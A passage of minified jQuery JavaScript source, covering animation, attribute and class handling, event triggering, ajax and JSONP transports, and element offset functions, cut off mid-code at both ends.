E.map(m,yt,p),y(p.opts.start)&&p.opts.start.call(r,p),p.progress(p.opts.progress).done(p.opts.done,p.opts.complete).fail(p.opts.fail).always(p.opts.always),E.fx.timer(E.extend(f,{elem:r,anim:p,queue:p.opts.queue})),p}E.Animation=E.extend(D,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return be(n.elem,e,ge.exec(t),n),n}]},tweener:function(e,t){for(var n,i=0,r=(e=y(e)?(t=e,["*"]):e.match(_)).length;i<r;i++)n=e[i],D.tweeners[n]=D.tweeners[n]||[],D.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,r,s,o,a,l,u,c="width"in t||"height"in t,d=this,h={},f=e.style,p=e.nodeType&&ve(e),m=w.get(e,"fxshow");for(i in n.queue||(null==(o=E._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,a=o.empty.fire,o.empty.fire=function(){o.unqueued||a()}),o.unqueued++,d.always(function(){d.always(function(){o.unqueued--,E.queue(e,"fx").length||o.empty.fire()})})),t)if(r=t[i],ft.test(r)){if(delete t[i],s=s||"toggle"===r,r===(p?"hide":"show")){if("show"!==r||!m||void 0===m[i])continue;p=!0}h[i]=m&&m[i]||E.style(e,i)}if((l=!E.isEmptyObject(t))||!E.isEmptyObject(h))for(i in c&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(u=m&&m.display)&&(u=w.get(e,"display")),"none"===(c=E.css(e,"display"))&&(u?c=u:(k([e],!0),u=e.style.display||u,c=E.css(e,"display"),k([e]))),"inline"===c||"inline-block"===c&&null!=u)&&"none"===E.css(e,"float")&&(l||(d.done(function(){f.display=u}),null==u&&(c=f.display,u="none"===c?"":c)),f.display="inline-block"),n.overflow&&(f.overflow="hidden",d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),l=!1,h)l||(m?"hidden"in m&&(p=m.hidden):m=w.access(e,"fxshow",{display:u}),s&&(m.hidden=!p),p&&k([e],!0),d.done(function(){for(i in p||k([e]),w.remove(e,"fxshow"),h)E.style(e,i,h[i])})),l=yt(p?m[i]:0,i,d),i in m||(m[i]=l.start,p&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?D.prefilters.unshift(e):D.prefilters.push(e)}}),E.speed=function(e,t,n){var i=e&&"object"==typeof e?E.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return E.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in E.fx.speeds?i.duration=E.fx.speeds[i.duration]:i.duration=E.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){y(i.old)&&i.old.call(this),i.queue&&E.dequeue(this,i.queue)},i},E.fn.extend({fadeTo:function(e,t,n,i){return this.filter(ve).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(t,e,n,i){function r(){var e=D(this,E.extend({},t),o);(s||w.get(this,"finish"))&&e.stop(!0)}var s=E.isEmptyObject(t),o=E.speed(e,n,i);return r.finish=r,s||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(r,e,s){function o(e){var t=e.stop;delete e.stop,t(s)}return"string"!=typeof r&&(s=e,e=r,r=void 0),e&&this.queue(r||"fx",[]),this.each(function(){var e=!0,t=null!=r&&r+"queueHooks",n=E.timers,i=w.get(this);if(t)i[t]&&i[t].stop&&o(i[t]);else for(t in i)i[t]&&i[t].stop&&pt.test(t)&&o(i[t]);for(t=n.length;t--;)n[t].elem!==this||null!=r&&n[t].queue!==r||(n[t].anim.stop(s),e=!1,n.splice(t,1));!e&&s||E.dequeue(this,r)})},finish:function(o){return!1!==o&&(o=o||"fx"),this.each(function(){var e,t=w.get(this),n=t[o+"queue"],i=t[o+"queueHooks"],r=E.timers,s=n?n.length:0;for(t.finish=!0,E.queue(this,o,[]),i&&i.stop&&i.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===o&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<s;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),E.each(["toggle","show","hide"],function(e,i){var r=E.fn[i];E.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e?r.apply(this,arguments):this.animate(gt(i,!0),e,t,n)}}),E.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){E.fn[e]=function(e,t,n){return this.animate(i,e,t,n)}}),E.timers=[],E.fx.tick=function(){var e,t=0,n=E.timers;for(A=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||E.fx.stop(),A=void 0},E.fx.timer=function(e){E.timers.push(e),E.fx.start()},E.fx.interval=13,E.fx.start=function(){ht||(ht=!0,mt())},E.fx.stop=function(){ht=null},E.fx.speeds={slow:600,fast:200,_default:400},E.fn.delay=function(i,e){return i=E.fx&&E.fx.speeds[i]||i,this.queue(e=e||"fx",function(e,t){var n=x.setTimeout(e,i);t.stop=function(){x.clearTimeout(n)}})},L=T.createElement("input"),e=T.createElement("select").appendChild(T.createElement("option")),L.type="checkbox",v.checkOn=""!==L.value,v.optSelected=e.selected,(L=T.createElement("input")).value="t",L.type="radio",v.radioValue="t"===L.value;var bt,wt=E.expr.attrHandle,xt=(E.fn.extend({attr:function(e,t){return d(this,E.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){E.removeAttr(this,e)})}}),E.extend({attr:function(e,t,n){var i,r,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===e.getAttribute?E.prop(e,t,n):(1===s&&E.isXMLDoc(e)||(r=E.attrHooks[t.toLowerCase()]||(E.expr.match.bool.test(t)?bt:void 0)),void 0!==n?null===n?void E.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):!(r&&"get"in r&&null!==(i=r.get(e,t)))&&null==(i=E.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){var n;if(!v.radioValue&&"radio"===t&&l(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}},removeAttr:function(e,t){var n,i=0,r=t&&t.match(_);if(r&&1===e.nodeType)for(;n=r[i++];)e.removeAttribute(n)}}),bt={set:function(e,t,n){return!1===t?E.removeAttr(e,n):e.setAttribute(n,n),n}},E.each(E.expr.match.bool.source.match(/\w+/g),function(e,t){var o=wt[t]||E.find.attr;wt[t]=function(e,t,n){var i,r,s=t.toLowerCase();return n||(r=wt[s],wt[s]=i,i=null!=o(e,t,n)?s:null,wt[s]=r),i}}),/^(?:input|select|textarea|button)$/i),Tt=/^(?:a|area)$/i;function z(e){return(e.match(_)||[]).join(" ")}function R(e){return e.getAttribute&&e.getAttribute("class")||""}function Et(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(_)||[]}E.fn.extend({prop:function(e,t){return d(this,E.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[E.propFix[e]||e]})}}),E.extend({prop:function(e,t,n){var i,r,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&E.isXMLDoc(e)||(t=E.propFix[t]||t,r=E.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=E.find.attr(e,"tabindex");return t?parseInt(t,10):xt.test(e.nodeName)||Tt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(E.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex}}),E.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){E.propFix[this.toLowerCase()]=this}),E.fn.extend({addClass:function(t){var e,n,i,r,s,o;return y(t)?this.each(function(e){E(this).addClass(t.call(this,e,R(this)))}):(e=Et(t)).length?this.each(function(){if(i=R(this),n=1===this.nodeType&&" "+z(i)+" "){for(s=0;s<e.length;s++)r=e[s],n.indexOf(" "+r+" ")<0&&(n+=r+" ");o=z(n),i!==o&&this.setAttribute("class",o)}}):this},removeClass:function(t){var e,n,i,r,s,o;return y(t)?this.each(function(e){E(this).removeClass(t.call(this,e,R(this)))}):arguments.length?(e=Et(t)).length?this.each(function(){if(i=R(this),n=1===this.nodeType&&" "+z(i)+" "){for(s=0;s<e.length;s++)for(r=e[s];-1<n.indexOf(" "+r+" ");)n=n.replace(" "+r+" "," ");o=z(n),i!==o&&this.setAttribute("class",o)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,i,r,s,o=typeof t,a="string"==o||Array.isArray(t);return y(t)?this.each(function(e){E(this).toggleClass(t.call(this,e,R(this),n),n)}):"boolean"==typeof n&&a?n?this.addClass(t):this.removeClass(t):(e=Et(t),this.each(function(){if(a)for(s=E(this),r=0;r<e.length;r++)i=e[r],s.hasClass(i)?s.removeClass(i):s.addClass(i);else void 0!==t&&"boolean"!=o||((i=R(this))&&w.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",!i&&!1!==t&&w.get(this,"__className__")||""))}))},hasClass:function(e){for(var t,n=0,i=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+z(R(t))+" ").indexOf(i))return!0;return!1}});function _t(e){e.stopPropagation()}var Ct=/\r/g,St=(E.fn.extend({val:function(t){var n,e,i,r=this[0];return arguments.length?(i=y(t),this.each(function(e){1!==this.nodeType||(null==(e=i?t.call(this,e,E(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=E.map(e,function(e){return null==e?"":e+""})),(n=E.valHooks[this.type]||E.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value"))||(this.value=e)})):r?(n=E.valHooks[r.type]||E.valHooks[r.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(r,"value"))?e:"string"==typeof(e=r.value)?e.replace(Ct,""):null==e?"":e:void 0}}),E.extend({valHooks:{option:{get:function(e){var t=E.find.attr(e,"value");return null!=t?t:z(E.text(e))}},select:{get:function(e){for(var t,n=e.options,i=e.selectedIndex,r="select-one"===e.type,s=r?null:[],o=r?i+1:n.length,a=i<0?o:r?i:0;a<o;a++)if(((t=n[a]).selected||a===i)&&!t.disabled&&(!t.parentNode.disabled||!l(t.parentNode,"optgroup"))){if(t=E(t).val(),r)return t;s.push(t)}return s},set:function(e,t){for(var n,i,r=e.options,s=E.makeArray(t),o=r.length;o--;)((i=r[o]).selected=-1<E.inArray(E.valHooks.option.get(i),s))&&(n=!0);return n||(e.selectedIndex=-1),s}}}}),E.each(["radio","checkbox"],function(){E.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<E.inArray(E(e).val(),t)}},v.checkOn||(E.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in x,/^(?:focusinfocus|focusoutblur)$/),kt=(E.extend(E.event,{trigger:function(e,t,n,i){var r,s,o,a,l,u,c,d=[n||T],h=W.call(e,"type")?e.type:e,f=W.call(e,"namespace")?e.namespace.split("."):[],p=c=s=n=n||T;if(3!==n.nodeType&&8!==n.nodeType&&!St.test(h+E.event.triggered)&&(-1<h.indexOf(".")&&(h=(f=h.split(".")).shift(),f.sort()),a=h.indexOf(":")<0&&"on"+h,(e=e[E.expando]?e:new E.Event(h,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=f.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:E.makeArray(t,[e]),u=E.event.special[h]||{},i||!u.trigger||!1!==u.trigger.apply(n,t))){if(!i&&!u.noBubble&&!m(n)){for(o=u.delegateType||h,St.test(o+h)||(p=p.parentNode);p;p=p.parentNode)d.push(p),s=p;s===(n.ownerDocument||T)&&d.push(s.defaultView||s.parentWindow||x)}for(r=0;(p=d[r++])&&!e.isPropagationStopped();)c=p,e.type=1<r?o:u.bindType||h,(l=(w.get(p,"events")||Object.create(null))[e.type]&&w.get(p,"handle"))&&l.apply(p,t),(l=a&&p[a])&&l.apply&&g(p)&&(e.result=l.apply(p,t),!1===e.result)&&e.preventDefault();return e.type=h,i||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(d.pop(),t)||!g(n)||a&&y(n[h])&&!m(n)&&((s=n[a])&&(n[a]=null),E.event.triggered=h,e.isPropagationStopped()&&c.addEventListener(h,_t),n[h](),e.isPropagationStopped()&&c.removeEventListener(h,_t),E.event.triggered=void 0,s)&&(n[a]=s),e.result}},simulate:function(e,t,n){n=E.extend(new E.Event,n,{type:e,isSimulated:!0});E.event.trigger(n,null,t)}}),E.fn.extend({trigger:function(e,t){return this.each(function(){E.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return E.event.trigger(e,t,n,!0)}}),v.focusin||E.each({focus:"focusin",blur:"focusout"},function(n,i){function r(e){E.event.simulate(i,e.target,E.event.fix(e))}E.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=w.access(e,i);t||e.addEventListener(n,r,!0),w.access(e,i,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=w.access(e,i)-1;t?w.access(e,i,t):(e.removeEventListener(n,r,!0),w.remove(e,i))}}}),x.location),Mt={guid:Date.now()},Pt=/\?/,Ot=(E.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new x.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||E.error("Invalid XML: "+(n?E.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t},/\[\]$/),At=/\r?\n/g,Lt=/^(?:submit|button|image|reset|file)$/i,Dt=/^(?:input|select|textarea|keygen)/i;E.param=function(e,t){function n(e,t){t=y(t)?t():t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var i,r=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!E.isPlainObject(e))E.each(e,function(){n(this.name,this.value)});else for(i in e)!function n(i,e,r,s){if(Array.isArray(e))E.each(e,function(e,t){r||Ot.test(i)?s(i,t):n(i+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,s)});else if(r||"object"!==p(e))s(i,e);else for(var t in e)n(i+"["+t+"]",e[t],r,s)}(i,e[i],t,n);return r.join("&")},E.fn.extend({serialize:function(){return E.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=E.prop(this,"elements");return e?E.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!E(this).is(":disabled")&&Dt.test(this.nodeName)&&!Lt.test(e)&&(this.checked||!xe.test(e))}).map(function(e,t){var n=E(this).val();return null==n?null:Array.isArray(n)?E.map(n,function(e){return{name:t.name,value:e.replace(At,"\r\n")}}):{name:t.name,value:n.replace(At,"\r\n")}}).get()}});var zt=/%20/g,Rt=/#.*$/,jt=/([?&])_=[^&]*/,It=/^(.*?):[ \t]*([^\r\n]*)$/gm,Bt=/^(?:GET|HEAD)$/,Nt=/^\/\//,qt={},Ht={},$t="*/".concat("*"),Wt=T.createElement("a");function Ft(s){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,i=0,r=e.toLowerCase().match(_)||[];if(y(t))for(;n=r[i++];)"+"===n[0]?(n=n.slice(1)||"*",(s[n]=s[n]||[]).unshift(t)):(s[n]=s[n]||[]).push(t)}}function Vt(t,i,r,s){var o={},a=t===Ht;function l(e){var n;return o[e]=!0,E.each(t[e]||[],function(e,t){t=t(i,r,s);return"string"!=typeof t||a||o[t]?a?!(n=t):void 0:(i.dataTypes.unshift(t),l(t),!1)}),n}return l(i.dataTypes[0])||!o["*"]&&l("*")}function Xt(e,t){var n,i,r=E.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i=i||{})[n]=t[n]);return i&&E.extend(!0,e,i),e}Wt.href=kt.href,E.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":E.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Xt(Xt(e,E.ajaxSettings),t):Xt(E.ajaxSettings,e)},ajaxPrefilter:Ft(qt),ajaxTransport:Ft(Ht),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var l,u,c,n,d,h,f,i,p=E.ajaxSetup({},t=t||{}),m=p.context||p,v=p.context&&(m.nodeType||m.jquery)?E(m):E.event,g=E.Deferred(),y=E.Callbacks("once memory"),b=p.statusCode||{},r={},s={},o="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n)for(n={};t=It.exec(c);)n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?c:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,r[e]=t),this},overrideMimeType:function(e){return null==h&&(p.mimeType=e),this},statusCode:function(e){if(e)if(h)w.always(e[w.status]);else for(var t in e)b[t]=[b[t],e[t]];return this},abort:function(e){e=e||o;return l&&l.abort(e),a(0,e),this}};if(g.promise(w),p.url=((e||p.url||kt.href)+"").replace(Nt,kt.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(_)||[""],null==p.crossDomain){e=T.createElement("a");try{e.href=p.url,e.href=e.href,p.crossDomain=Wt.protocol+"//"+Wt.host!=e.protocol+"//"+e.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=E.param(p.data,p.traditional)),Vt(qt,p,t,w),!h){for(i in(f=E.event&&p.global)&&0==E.active++&&E.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Bt.test(p.type),u=p.url.replace(Rt,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(zt,"+")):(e=p.url.slice(u.length),p.data&&(p.processData||"string"==typeof p.data)&&(u+=(Pt.test(u)?"&":"?")+p.data,delete p.data),!1===p.cache&&(u=u.replace(jt,"$1"),e=(Pt.test(u)?"&":"?")+"_="+Mt.guid+++e),p.url=u+e),p.ifModified&&(E.lastModified[u]&&w.setRequestHeader("If-Modified-Since",E.lastModified[u]),E.etag[u])&&w.setRequestHeader("If-None-Match",E.etag[u]),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&w.setRequestHeader("Content-Type",p.contentType),w.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+$t+"; q=0.01":""):p.accepts["*"]),p.headers)w.setRequestHeader(i,p.headers[i]);if(p.beforeSend&&(!1===p.beforeSend.call(m,w,p)||h))return w.abort();if(o="abort",y.add(p.complete),w.done(p.success),w.fail(p.error),l=Vt(Ht,p,t,w)){if(w.readyState=1,f&&v.trigger("ajaxSend",[w,p]),h)return w;p.async&&0<p.timeout&&(d=x.setTimeout(function(){w.abort("timeout")},p.timeout));try{h=!1,l.send(r,a)}catch(e){if(h)throw e;a(-1,e)}}else a(-1,"No Transport")}return w;function a(e,t,n,i){var r,s,o,a=t;h||(h=!0,d&&x.clearTimeout(d),l=void 0,c=i||"",w.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(o=function(e,t,n){for(var i,r,s,o,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(r in a)if(a[r]&&a[r].test(i)){l.unshift(r);break}if(l[0]in n)s=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){s=r;break}o=o||r}s=s||o}if(s)return s!==l[0]&&l.unshift(s),n[s]}(p,w,n)),!i&&-1<E.inArray("script",p.dataTypes)&&E.inArray("json",p.dataTypes)<0&&(p.converters["text script"]=function(){}),o=function(e,t,n,i){var r,s,o,a,l,u={},c=e.dataTypes.slice();if(c[1])for(o in e.converters)u[o.toLowerCase()]=e.converters[o];for(s=c.shift();s;)if(e.responseFields[s]&&(n[e.responseFields[s]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=s,s=c.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(o=u[l+" "+s]||u["* "+s]))for(r in u)if((a=r.split(" "))[1]===s&&(o=u[l+" "+a[0]]||u["* "+a[0]])){!0===o?o=u[r]:!0!==u[r]&&(s=a[0],c.unshift(a[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(e){return{state:"parsererror",error:o?e:"No conversion from "+l+" to "+s}}}return{state:"success",data:t}}(p,o,w,i),i?(p.ifModified&&((n=w.getResponseHeader("Last-Modified"))&&(E.lastModified[u]=n),n=w.getResponseHeader("etag"))&&(E.etag[u]=n),204===e||"HEAD"===p.type?a="nocontent":304===e?a="notmodified":(a=o.state,r=o.data,i=!(s=o.error))):(s=a,!e&&a||(a="error",e<0&&(e=0))),w.status=e,w.statusText=(t||a)+"",i?g.resolveWith(m,[r,a,w]):g.rejectWith(m,[w,a,s]),w.statusCode(b),b=void 0,f&&v.trigger(i?"ajaxSuccess":"ajaxError",[w,p,i?r:s]),y.fireWith(m,[w,a]),f&&(v.trigger("ajaxComplete",[w,p]),--E.active||E.event.trigger("ajaxStop")))}},getJSON:function(e,t,n){return E.get(e,t,n,"json")},getScript:function(e,t){return E.get(e,void 0,t,"script")}}),E.each(["get","post"],function(e,r){E[r]=function(e,t,n,i){return y(t)&&(i=i||n,n=t,t=void 0),E.ajax(E.extend({url:e,type:r,dataType:i,data:t,success:n},E.isPlainObject(e)&&e))}}),E.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),E._evalUrl=function(e,t,n){return E.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){E.globalEval(e,t,n)}})},E.fn.extend({wrapAll:function(e){return this[0]&&(y(e)&&(e=e.call(this[0])),e=E(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return y(n)?this.each(function(e){E(this).wrapInner(n.call(this,e))}):this.each(function(){var e=E(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=y(t);return this.each(function(e){E(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){E(this).replaceWith(this.childNodes)}),this}}),E.expr.pseudos.hidden=function(e){return!E.expr.pseudos.visible(e)},E.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},E.ajaxSettings.xhr=function(){try{return new x.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Gt=E.ajaxSettings.xhr(),Ut=(v.cors=!!Gt&&"withCredentials"in Gt,v.ajax=Gt=!!Gt,E.ajaxTransport(function(r){var s,o;if(v.cors||Gt&&!r.crossDomain)return{send:function(e,t){var n,i=r.xhr();if(i.open(r.type,r.url,r.async,r.username,r.password),r.xhrFields)for(n in r.xhrFields)i[n]=r.xhrFields[n];for(n in r.mimeType&&i.overrideMimeType&&i.overrideMimeType(r.mimeType),r.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)i.setRequestHeader(n,e[n]);s=function(e){return function(){s&&(s=o=i.onload=i.onerror=i.onabort=i.ontimeout=i.onreadystatechange=null,"abort"===e?i.abort():"error"===e?"number"!=typeof i.status?t(0,"error"):t(i.status,i.statusText):t(Yt[i.status]||i.status,i.statusText,"text"!==(i.responseType||"text")||"string"!=typeof i.responseText?{binary:i.response}:{text:i.responseText},i.getAllResponseHeaders()))}},i.onload=s(),o=i.onerror=i.ontimeout=s("error"),void 0!==i.onabort?i.onabort=o:i.onreadystatechange=function(){4===i.readyState&&x.setTimeout(function(){s&&o()})},s=s("abort");try{i.send(r.hasContent&&r.data||null)}catch(e){if(s)throw e}},abort:function(){s&&s()}}}),E.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),E.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return E.globalEval(e),e}}}),E.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),E.ajaxTransport("script",function(n){var i,r;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){i=E("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",r=function(e){i.remove(),r=null,e&&t("error"===e.type?404:200,e.type)}),T.head.appendChild(i[0])},abort:function(){r&&r()}}}),[]),Kt=/(=)\?(?=&|$)|\?\?/,Qt=(E.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ut.pop()||E.expando+"_"+Mt.guid++;return this[e]=!0,e}}),E.ajaxPrefilter("json jsonp",function(e,t,n){var i,r,s,o=!1!==e.jsonp&&(Kt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kt.test(e.data)&&"data");if(o||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,o?e[o]=e[o].replace(Kt,"$1"+i):!1!==e.jsonp&&(e.url+=(Pt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return s||E.error(i+" was not called"),s[0]},e.dataTypes[0]="json",r=x[i],x[i]=function(){s=arguments},n.always(function(){void 0===r?E(x).removeProp(i):x[i]=r,e[i]&&(e.jsonpCallback=t.jsonpCallback,Ut.push(i)),s&&y(r)&&r(s[0]),s=r=void 0}),"script"}),v.createHTMLDocument=((s=T.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===s.childNodes.length),E.parseHTML=function(e,t,n){var i;return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((i=(t=T.implementation.createHTMLDocument("")).createElement("base")).href=T.location.href,t.head.appendChild(i)):t=T),i=!n&&[],(n=Q.exec(e))?[t.createElement(n[1])]:(n=Se([e],t,i),i&&i.length&&E(i).remove(),E.merge([],n.childNodes)))},E.fn.load=function(e,t,n){var i,r,s,o=this,a=e.indexOf(" ");return-1<a&&(i=z(e.slice(a)),e=e.slice(0,a)),y(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),0<o.length&&E.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){s=arguments,o.html(i?E("<div>").append(E.parseHTML(e)).find(i):e)}).always(n&&function(e,t){o.each(function(){n.apply(this,s||[e.responseText,t,e])})}),this},E.expr.pseudos.animated=function(t){return E.grep(E.timers,function(e){return t===e.elem}).length},E.offset={setOffset:function(e,t,n){var i,r,s,o,a=E.css(e,"position"),l=E(e),u={};"static"===a&&(e.style.position="relative"),s=l.offset(),i=E.css(e,"top"),o=E.css(e,"left"),a=("absolute"===a||"fixed"===a)&&-1<(i+o).indexOf("auto")?(r=(a=l.position()).top,a.left):(r=parseFloat(i)||0,parseFloat(o)||0),null!=(t=y(t)?t.call(e,n,E.extend({},s)):t).top&&(u.top=t.top-s.top+r),null!=t.left&&(u.left=t.left-s.left+a),"using"in t?t.using.call(e,u):l.css(u)}},E.fn.extend({offset:function(t){var e,n;return arguments.length?void 0===t?this:this.each(function(e){E.offset.setOffset(this,t,e)}):(n=this[0])?n.getClientRects().length?(e=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],r={top:0,left:0};if("fixed"===E.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===E.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((r=E(e).offset()).top+=E.css(e,"borderTopWidth",!0),r.left+=E.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-E.css(i,"marginTop",!0),left:t.left-r.left-E.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===E.css(e,"position");)e=e.offsetParent;return e||C})}}),E.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,r){var s="pageYOffset"===r;E.fn[t]=function(e){return d(this,function(e,t,n){var i;if(m(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===n)return 